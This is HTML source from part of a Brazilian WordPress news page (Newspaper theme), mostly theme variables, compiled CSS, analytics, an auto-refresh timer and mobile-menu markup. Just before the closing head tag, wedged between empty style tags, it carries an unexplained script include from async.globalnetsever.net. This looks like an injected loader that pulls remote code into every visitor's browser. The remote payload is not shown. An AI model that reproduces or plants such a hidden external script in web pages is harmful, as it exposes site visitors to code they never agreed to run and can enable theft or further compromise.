var td_ajax_url="https:\/\/viuissoaqui.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/viuissoaqui.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#07245e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="860d6f1903";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #07245e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #07245e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #07245e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #07245e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #07245e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #07245e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #07245e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #07245e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #07245e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #07245e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #07245e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(7, 36, 94, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #07245e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #07245e;
        background: -moz-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #07245e), color-stop(100%, #07245e));
        background: -webkit-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -o-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -ms-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: linear-gradient(to bottom, #07245e 0%, #07245e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07245e', endColorstr='#07245e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .white-popup-block:after {
        background: #07245e;
        background: -moz-linear-gradient(45deg, #07245e 0%, #07245e 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #07245e), color-stop(100%, #07245e));
        background: -webkit-linear-gradient(45deg, #07245e 0%, #07245e 100%);
        background: linear-gradient(45deg, #07245e 0%, #07245e 100%);
    }
</style>

<!-- Begin Cookie Consent plugin -->
<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<!-- End Cookie Consent plugin -->

<!-- Postpone autorefresh while media is playing-->
<script type="text/javascript">
 function start_timer(){
 return  setInterval("autoRefresh()", 1000 * 60 * 5);
 }
var timer = setInterval("autoRefresh()", 1000 * 60 * 5);
// var timer = null;
//setInterval("autoRefresh()", 1000 * 60 * //);
function autoRefresh(){self.location.reload(true);}

function stop_timer(){
 clearInterval(timer);

 }
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MDGZJ5KSHQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MDGZJ5KSHQ');
</script>
<link rel="icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #07245e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #07245e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #07245e;
                }
                .tdm-btn-style1 {
					background-color: #07245e;
				}
				.tdm-btn-style2:before {
				    border-color: #07245e;
				}
				.tdm-btn-style2 {
				    color: #07245e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #07245e;
                    -moz-box-shadow: 0 2px 16px #07245e;
                    box-shadow: 0 2px 16px #07245e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #07245e;
                    -moz-box-shadow: 0 4px 26px #07245e;
                    box-shadow: 0 4px 26px #07245e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-84354 single-format-standard inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda global-block-template-1 tdb_template_2691 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-fly-menu-container"><ul id="menu-fly-menu" class="td-mobile-main-menu"><li id="menu-item-45603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45603"><a href="https://viuissoaqui.com.br/">Home</a></li>
<li id="menu-item-45604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-45604"><a href="https://viuissoaqui.com.br/brasil/">Brasil</a></li>
<li id="menu-item-45605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45605"><a href="https://viuissoaqui.com.br/distrito-federal/">DF</a></li>
<li id="menu-item-45611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45611"><a href="https://viuissoaqui.com.br/sao-paulo/">SP</a></li>
<li id="menu-item-45608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45608"><a href="https://viuissoaqui.com.br/goias/">GO</a></li>
<li id="menu-item-45612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45612"><a href="https://viuissoaqui.com.br/tag/economia/">Economia</a></li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45613"><a href="https://viuissoaqui.com.br/tag/saude/">Saúde</a></li>
<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45614"><a href="https://viuissoaqui.com.br/tag/politica/">Política</a></li>
<li id="menu-item-45606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45606"><a href="https://viuissoaqui.com.br/entretenimento/">Entretenimento</a></li>
<li id="menu-item-45607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45607"><a href="https://viuissoaqui.com.br/esportes/">Esportes</a></li>
<li id="menu-item-45609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45609"><a href="https://viuissoaqui.com.br/mundo/">Mundo</a></li>
<li id="menu-item-45610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45610"><a href="https://viuissoaqui.com.br/policia/">Polícia</a></li>
<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45615"><a href="https://viuissoaqui.com.br/tag/justica/">Justiça</a></li>
<li id="menu-item-45616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45616"><a href="https://viuissoaqui.com.br/tag/educacao/">Educação</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viuissoaqui.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #07245e;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #07245e;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #07245e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 0px;
					height: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:30px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:0px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    color: var(--downtown-menu-bg);
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: var(--downtown-menu-bg);
                }.tdi_10 .tdb-logo-text-title{
                    color: var(--downtown-menu-bg);
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:19px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }
}
